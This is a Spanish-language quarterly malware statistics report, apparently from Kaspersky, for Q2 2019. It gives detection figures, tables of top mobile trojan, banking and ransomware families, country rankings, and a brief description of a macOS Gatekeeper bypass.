La presente estadística contiene los veredictos de detección proporcionados por los usuarios de los productos de Kaspersky que dieron su consentimiento para el envío de datos estadísticos.

Cifras del trimestre

Según los datos de Kaspersky Security Network:

- Las soluciones de Kaspersky neutralizaron 717 057 912 ataques lanzados desde recursos de Internet ubicados en 203 países de todo el mundo.

- Se registraron 217 843 293 URL únicas que provocaron reacciones del antivirus web.

- En los equipos de 228 206 usuarios se neutralizaron intentos de ejecución de programas maliciosos diseñados para robar dinero mediante el acceso en línea a cuentas bancarias.

- Se neutralizaron ataques de malware cifrador en los equipos de 232 292 usuarios únicos.

- Nuestro antivirus de archivos detectó 240 754 063 objetos únicos maliciosos y potencialmente indeseables.

- Los productos de Kaspersky para la protección de dispositivos móviles detectaron:

- 753 550 paquetes de instalación maliciosos;

- 13 899 paquetes de instalación de troyanos bancarios móviles;

- 23 294 paquetes de instalación de troyanos extorsionadores móviles.

Amenazas móviles

Particularidades del trimestre

Segundo trimestre de 2019, varios sucesos hicieron que fuera memorable.

En primer lugar, pusimos al descubierto una amenaza financiera de gran envergadura denominada Riltok. El objetivo de los delincuentes que la crearon no solo eran los clientes de importantes bancos rusos, sino también los de algunos bancos extranjeros.

Segundo, hemos logrado detectar un nuevo troyano, Trojan.AndroidOS.MobOk, cuya tarea principal es robar dinero de la cuenta móvil de la víctima mediante el abono a suscripciones WAP-Click. Después de la infección, en el dispositivo de la desprevenida víctima comenzaba una violenta actividad web. En particular, el troyano abría páginas especialmente creadas, resolvía los CAPTCHA que encontraba utilizando un servicio de terceros y luego hacía clic en los botones necesarios para completar la suscripción.

Tercero, repetimos la investigación en el campo del spyware comercial, es decir, Stalkerware. Y aunque dicho software no es malicioso en el sentido generalmente aceptado, puede acarrear ciertos riesgos para la víctima que está bajo vigilancia. Por lo tanto, a partir del 3 de abril de 2019, los productos móviles de Kaspersky para Android notifican a los usuarios de la presencia de todo el spyware comercial conocido.

Cuarto, pudimos descubrir un nuevo tipo de aplicaciones publicitarias (que recibieron los veredictos AdWare.AndroidOS.KeepMusic.a, AdWare.AndroidOS.KeepMusic.b) que burlan las limitaciones que el sistema operativo impone a las aplicaciones que se ejecutan en segundo plano. Así, por ejemplo, una aplicación de adware lanza un reproductor de música y reproduce un archivo de audio que solo contiene silencio para impedir que se finalice su proceso. El sistema operativo considera que el usuario está escuchando música y no cierra el proceso, que no se muestra en la pantalla principal del dispositivo. En aquel momento, el dispositivo funciona como parte de una red de bots y, supuestamente, muestra publicidad a la víctima. Decimos “supuestamente”, porque la publicidad también se muestra en segundo plano y la víctima puede no estar trabajando con el dispositivo en este momento.

Quinto, capturó nuestro interés la familia de troyanos Hideapp. Estos troyanos se extendieron de manera muy activa en el segundo trimestre, y entre sus técnicas estaba la distribución mediante un mecanismo de efectividad demostrada a través de los años: el uso de logotipos para soluciones antivirus y de aplicaciones de pornografía.

Y finalmente, en algunas versiones, los creadores del troyano dejaron ver que no respetan mucho a los gerentes de una de las empresas IT más importantes de Rusia:

Estadística de las amenazas móviles



En el segundo trimestre de 2019, Kaspersky detectó 753 550 paquetes maliciosos de instalación, es decir, 151 624 paquetes menos que en el trimestre anterior.

Número de paquetes de instalación de malware detectados, tercer trimestre de 2018 — segundo trimestre de 2019

Además, es casi un millón menos que la cantidad de paquetes de instalación maliciosos detectados en el segundo trimestre de 2018. En el transcurso de este año, observamos una tendencia constante hacia la disminución del número de nuevos programas maliciosos móviles. La disminución se debe a que los ciberdelincuentes están creando menos malware de las familias más populares.



Distribución por tipo de los programas móviles detectados

Distribución por tipo de los nuevos programas móviles detectados, primer y segundo trimestre de 2019

De las amenazas detectadas en el segundo trimestre de 2019, la mayoría eran aplicaciones potencialmente no deseadas (RiskTool): su volumen fue del 41,24%, es decir, 11 puntos porcentuales más que en el trimestre anterior. Muy a menudo, los atacantes creaban objetos de la familia RiskTool.AndroidOS.Agent: un 33,07% del total de amenazas detectadas de esta clase, RiskTool.AndroidOS.Smssend (15,68%) y RiskTool.AndroidOS.Wapron (14,41%).

En segundo lugar están las aplicaciones publicitarias (Adware), su volumen aumentó en 2,16 puntos porcentuales hasta 18,71% del total de amenazas detectadas. Con mayor frecuencia, el adware pertenecía a la familia AdWare.AndroidOS.Ewind: 26,46% de todas las amenazas de esta clase, AdWare.AndroidOS.Agent (23.60%) y AdWare.AndroidOS.MobiDash (17,39%).

El malware de clase Trojan ocupó el tercer lugar (11,83%), su participación en el trimestre aumentó en 2,31 puntos porcentuales. La mayoría de los archivos detectados pertenecían a la familia Trojan.AndroidOS.Boogr (32.42%). Este veredicto lo reciben los troyanos descubiertos gracias a la tecnología de aprendizaje automático. Luego siguen las familias Trojan.AndroidOS.Hiddapp (24,18%), Trojan.AndroidOS.Agent (14,58%) y Trojan.AndroidOS.Piom (9,73%). Cabe destacar que Agent y Piom son veredictos genéricos que cubren varias muestras de troyanos de varios desarrolladores.

Las amenazas de la clase Trojan-Dropper (10,04%) han perdido notablemente sus posiciones, su participación ha disminuido en 15 puntos porcentuales. La mayoría de los archivos que encontramos pertenecían a las familias Trojan-Dropper.AndroidOS.Wapnor (el 71% de todas las amenazas detectadas de esta clase), mientras que el índice de cualquier otra familia en particular no superaba el 3%. Un representante típico de la familia Wapnor es una imagen pornográfica tomada al azar, un código polimórfico del dropper y un dispositivo único. El propósito del malware es hacer que la víctima adquiera una suscripción WAP.

En el segundo trimestre de 2019, la proporción de banqueros móviles detectados experimentó una leve baja: 1,84% contra 3,21% en el primer trimestre. La principal causa de la disminución es que se crearon menos troyanos de la familia Asacub. Con mayor frecuencia se crearon objetos de las familias Trojan-Banker.AndroidOS.Svpeng, que suman el 30,79% de todas las amenazas detectadas de esta clase: Trojan-Banker.AndroidOS.Wroba (17,16%) y Trojan-Banker.AndroidOS.Agent (15,70%).

TOP 20 de programas maliciosos móviles

La siguiente clasificación de software malicioso no incluye programas potencialmente peligrosos o no deseados de las clases RiskTool y Adware.

| Veredicto | %* | |

| 1 | DangerousObject.Multi.Generic | 44,37 |

| 2 | Trojan.AndroidOS.Boogr.gsh | 11,31 |

| 3 | DangerousObject.AndroidOS.GenericML | 5,66 |

| 4 | Trojan.AndroidOS.Hiddapp.cr | 4,77 |

| 5 | Trojan.AndroidOS.Hiddapp.ch | 4,17 |

| 6 | Trojan.AndroidOS.Hiddapp.cf | 2,81 |

| 7 | Trojan.AndroidOS.Hiddad.em | 2,53 |

| 8 | Trojan-Dropper.AndroidOS.Lezok.p | 2,16 |

| 9 | Trojan-Dropper.AndroidOS.Hqwar.bb | 2,08 |

| 10 | Trojan-Banker.AndroidOS.Asacub.a | 1,93 |

| 11 | Trojan-Banker.AndroidOS.Asacub.snt | 1,92 |

| 12 | Trojan-Banker.AndroidOS.Svpeng.ak | 1,91 |

| 13 | Trojan.AndroidOS.Hiddapp.cg | 1,89 |

| 14 | Trojan.AndroidOS.Dvmap.a | 1,88 |

| 15 | Trojan-Dropper.AndroidOS.Hqwar.gen | 1,86 |

| 16 | Trojan.AndroidOS.Agent.rt | 1,81 |

| 17 | Trojan-SMS.AndroidOS.Prizmes.a | 1,58 |

| 18 | Trojan.AndroidOS.Fakeapp.bt | 1,58 |

| 19 | Trojan.AndroidOS.Agent.eb | 1,49 |

| 20 | Exploit.AndroidOS.Lotoor.be | 1,46 |

* Porcentaje de usuarios únicos atacados por este programa malicioso, del total de los usuarios de las soluciones para dispositivos móviles de Kaspersky que sufrieron ataques.

El primer lugar en el Top 20 del segundo trimestre, como ya es tradición, lo ocupa el veredicto DangerousObject.Multi.Generic (44,77%), que utilizamos para el malware detectado mediante tecnologías de nube. Estas tecnologías funcionan cuando en las bases antivirus todavía no hay datos que ayuden a detectar el programa malicioso, pero en la nube de la compañía antivirus ya hay información sobre el objeto. En esencia, así es como se detectan los programas maliciosos más nuevos.

Los veredictos Trojan.AndroidOS.Boogr.gsh (11,31%) y DangerousObject.AndroidOS.GenericML (5,66%) ocuparon el segundo y tercer lugar. Tales veredictos se asignan a los archivos reconocidos como maliciosos por nuestros sistemas de aprendizaje automático.

Los representantes de la familia Trojan.AndroidOS.Hiddapp ocuparon los lugares cuarto, quinto, sexto, séptimo y decimotercero; su tarea es descargar de forma oculta los anuncios a un dispositivo infectado. Si el usuario detecta una aplicación de adware, el troyano no impide su eliminación, sino que vuelve a instalar la aplicación en cuanto aparece la primera posibilidad.

El octavo lugar lo ocupó Trojan-Dropper.AndroidOS.Lezok.p (2,16%). Este troyano muestra anuncios molestos, roba el dinero de la víctima a través de suscripciones de SMS y falsifica los resultados de contadores para aplicaciones en varias plataformas.

Los lugares noveno y decimoquinto los ocuparon representantes de la familia de droppers Hqwar (2,08% y 1,86%, respectivamente). Los troyanos bancarios con mayor frecuencia pertenecen a esta familia de malware.

Los representantes de la familia de amenazas financieras Asacub ocuparon los lugares décimo y undécimo: Trojan-Banker.AndroidOS.Asacub.a (1,93%) y Trojan-Banker.AndroidOS.Asacub.snt (1,92%). Al igual que los droppers Hqwar, esta familia disminuyó notablemente en el segundo trimestre de 2019.



Geografía de las amenazas móviles

Distribución geográfica de los intentos de infección hechos por malware móvil, segundo trimestre de 2019

TOP 10 de países por la proporción de usuarios atacados por amenazas móviles

| País* | %** | |

| 1 | Irán | 28,31 |

| 2 | Bangladesh | 28,10 |

| 3 | Argelia | 24,77 |

| 4 | Pakistán | 24,00 |

| 5 | Tanzania | 23,07 |

| 6 | Nigeria | 22,69 |

| 7 | India | 21,65 |

| 8 | Indonesia | 18,13 |

| 9 | Sri Lanka | 15,96 |

| 10 | Kenia | 15,38 |

* Hemos excluido de la clasificación a los países donde el número de usuarios de las soluciones móviles de Kaspersky es relativamente pequeño (menos de 10 000).

** Porcentaje de usuarios únicos del país que sufrieron ataques, del total de usuarios de las soluciones de Kaspersky para dispositivos móviles en el país.

En el segundo trimestre, en el TOP 10 de países por la cantidad de usuarios atacados, lidera Irán (28,31%) que ocupaba la segunda posición en la misma estadística del primer trimestre de 2019. Irán ha desplazado a Pakistán (24%), que ahora ocupa la cuarta posición.

Muy a menudo, los usuarios de las soluciones de seguridad de Kaspersky en Irán se toparon con el troyano adware.AndroidOS.Hiddapp.bn (21,08%), la aplicación potencialmente no deseada RiskTool.AndroidOS.FakGram.a (12,50%), cuyo objetivo es interceptar mensajes en Telegram y con la aplicación potencialmente no deseada RiskTool.AndroidOS.Dnotua.yfe (12,29%).

Bangladesh (28,10%) e Irán (28,31%) subieron una posición en nuestro TOP 10. Con mayor frecuencia, los usuarios de Bangladesh se toparon con varias aplicaciones publicitarias, entre ellas AdWare.AndroidOS.Agent.f (35,68%), AdWare.AndroidOS.HiddenAd.et (14,88%) y AdWare.AndroidOS.Ewind.h (9,65%).

Argelia ocupó la tercera posición (24,77%), los usuarios de las soluciones móviles de Kaspersky en este país con mayor frecuencia se las tuvieron que ver con las aplicaciones publicitarias AdWare.AndroidOS.HiddenAd.et (27,15%), AdWare.AndroidOS.Agent.f (14 , 16%) y AdWare.AndroidOS.Oimobi.a (8,04%)

Troyanos bancarios móviles



Durante el período del informe, detectamos 13 899 paquetes de instalación de troyanos bancarios móviles, la mitad que en el primer trimestre de 2019.

Los creadores de la familia de troyanos Svpeng hicieron la mayor contribución: un 30,79% de los troyanos bancarios detectados. Trojan-Banker.AndroidOS.Wroba (17,16%) en segundo lugar y Trojan-Banker.AndroidOS.Agent (15,70%) en tercer lugar. El famoso troyano Asacub (11,98%) ocupó solo el quinto lugar.

Número de paquetes de instalación de troyanos bancarios móviles detectados por Kaspersky , tercer trimestre de 2018 – segundo trimestre de 2019

TOP 10 de troyanos bancarios móviles

| Veredicto | %* | |

| 1 | Trojan-Banker.AndroidOS.Asacub.a | 13,64 |

| 2 | Trojan-Banker.AndroidOS.Asacub.snt | 13,61 |

| 3 | Trojan-Banker.AndroidOS.Svpeng.ak | 13,51 |

| 4 | Trojan-Banker.AndroidOS.Svpeng.q | 9,90 |

| 5 | Trojan-Banker.AndroidOS.Agent.dq | 9,37 |

| 6 | Trojan-Banker.AndroidOS.Asacub.ce | 7,75 |

| 7 | Trojan-Banker.AndroidOS.Faketoken.q | 4,18 |

| 8 | Trojan-Banker.AndroidOS.Asacub.cs | 4,18 |

| 9 | Trojan-Banker.AndroidOS.Agent.eq | 3,81 |

| 10 | Trojan-Banker.AndroidOS.Faketoken.z | 3,13 |

* Porcentaje de usuarios únicos atacados por este programa malicioso, del total de los usuarios del antivirus móvil de Kaspersky que sufrieron ataques de malware bancario móvil.

Casi la mitad de nuestro TOP 10 de banquers móviles en el segundo trimestre de 2019 son modificaciones del troyano-Troker-Android.Asacub Trojan: ocupan cuatro de las diez posiciones. Sin embargo, este trimestre no notamos aumentos tan fuertes de difusión de esta familia como en el anterior.

Al igual que en el primer trimestre, los troyanos Trojan-Banker.AndroidOS.Agent.eq y Trojan-Banker.AndroidOS.Agent.ep entraron al TOP 10, sin embargo, cedieron las primeras posiciones a la familia de troyanos Svpeng, considerada una de las más antiguas.

Distribución geográfica de las amenazas bancarias móviles, segundo trimestre de 2019

TOP 10 de países según el porcentaje de usuarios atacados por los troyanos bancarios móviles:

| País* | %** | |

| 1 | Sudáfrica | 0,64 |

| 2 | Rusia | 0,31% |

| 3 | Tayikistán | 0,21% |

| 4 | Australia | 0,17% |

| 5 | Turquía | 0,17% |

| 6 | Ucrania | 0,13% |

| 7 | Uzbekistán | 0,11% |

| 8 | Corea | 0,11% |

| 9 | Armenia | 0,10% |

| 10 | India | 0,10% |

* Hemos excluido de la clasificación a los países donde el número de usuarios de las soluciones móviles de Kaspersky es relativamente pequeño (menos de 10 000).

**Porcentaje en el país de usuarios únicos atacados por los troyanos bancarios móviles, del total de usuarios del antivirus móvil de Kaspersky en este país.

En el segundo trimestre de 2019, Sudáfrica (0,64%) subió al primer lugar, del cuarto que ocupaba en el trimestre anterior. En el 97% de los casos, los usuarios de este país se enfrentaron al troyano Trojan-Banker.AndroidOS.Agent.dx.

El segundo lugar lo ocupó Rusia (0,31%), donde nuestras soluciones detectaron con mayor frecuencia a los representantes de las familias Asacub y Svpeng: Trojan-Banker.AndroidOS.Asacub.a (14,03%), Trojan-Banker.AndroidOS.Asacub.snt (13, 96%) y Trojan-Banker.AndroidOS.Svpeng.ak (13,95%).

El tercer lugar lo ocupa Tayikistán (0,21%), donde con mayor frecuencia se detectaron Trojan-Banker.AndroidOS.Faketoken.z (35,96%), Trojan-Banker.AndroidOS.Asacub.a (12,92%) y Trojan- Banker.AndroidOS.Grapereh.j (11,80%).

Troyanos extorsionistas móviles

En el segundo trimestre de 2019, descubrimos 23 294 paquetes de instalación de troyanos extorsionistas móviles, 4634 menos que el indicador del trimestre anterior.

Número de paquetes de instalación de troyanos extorsionistas móviles, tercer trimestre de 2018 — segundo trimestre de 2019

TOP10 de troyanos extorsionistas móviles

| Veredicto | %* | |

| 1 | Trojan-Ransom.AndroidOS.Svpeng.aj | 43,90 |

| 2 | Trojan-Ransom.AndroidOS.Rkor.i | 11,26 |

| 3 | Trojan-Ransom.AndroidOS.Rkor.h | 7,81 |

| 4 | Trojan-Ransom.AndroidOS.Small.as | 6,41 |

| 5 | Trojan-Ransom.AndroidOS.Svpeng.ah | 5,92 |

| 6 | Trojan-Ransom.AndroidOS.Svpeng.ai | 3,35 |

| 7 | Trojan-Ransom.AndroidOS.Fusob.h | 2,48 |

| 8 | Trojan-Ransom.AndroidOS.Small.o | 2,46 |

| 9 | Trojan-Ransom.AndroidOS.Pigetrl.a | 2,45 |

| 10 | Trojan-Ransom.AndroidOS.Small.ce | 2,22 |

* Porcentaje de usuarios únicos atacados por este programa malicioso, del total de los usuarios de las soluciones para dispositivos móviles de Kaspersky que sufrieron ataques.

En el segundo trimestre de 2019, la familia Svpeng se convirtió en la familia más frecuente de troyanos extorsionistas, con tres puestos en el TOP 10.

Geografía de los troyanos extorsionistas móviles, segundo trimestre de 2019

TOP 10 de países según el porcentaje de usuarios atacados por los troyanos bancarios móviles

| País* | %** | |

| 1 | EE.UU. | 1,58 |

| 2 | Kazajistán | 0,39 |

| 3 | Irán | 0,27 |

| 4 | Pakistán | 0,16 |

| 5 | Arabia Saudita | 0,10 |

| 6 | México | 0,09 |

| 7 | Canadá | 0,07 |

| 8 | Italia | 0,07 |

| 9 | Singapur | 0,05 |

| 10 | Indonesia | 0,05 |

* Hemos excluido de la clasificación a los países donde el número de usuarios de las soluciones móviles de Kaspersky es relativamente pequeño (menos de 10 000).

** Porcentaje de usuarios únicos del país atacados por troyanos extorsionadores, del total de usuarios de las soluciones de Kaspersky para dispositivos móviles en el país.

En cuanto al número de usuarios atacados por troyanos de ransomware móvil, los líderes, igual que en el trimestre anterior, fueron Estados Unidos (1,58%), Kazajstán (0,39%) e Irán (0,27%)

Ataques a Apple MacOS

En el segundo trimestre, se produjeron varios eventos interesantes, tres de los cuales merecen especial atención.

Detectamos una vulnerabilidad en el sistema operativo macOS, que permite burlar las comprobaciones de Gatekeeper y XProtect. Para su funcionamiento, es necesario crear un archivo con un enlace simbólico a la carpeta pública NFS con el archivo. Cuando se abre el archivo, el sistema lo descarga automáticamente desde la carpeta NFS compartida sin hacer ninguna comprobación. La aparición del primer malware que explotó esta vulnerabilidad fue bastante rápida, sin embargo, todas las muestras detectadas resultaron ser más de prueba que malware real.

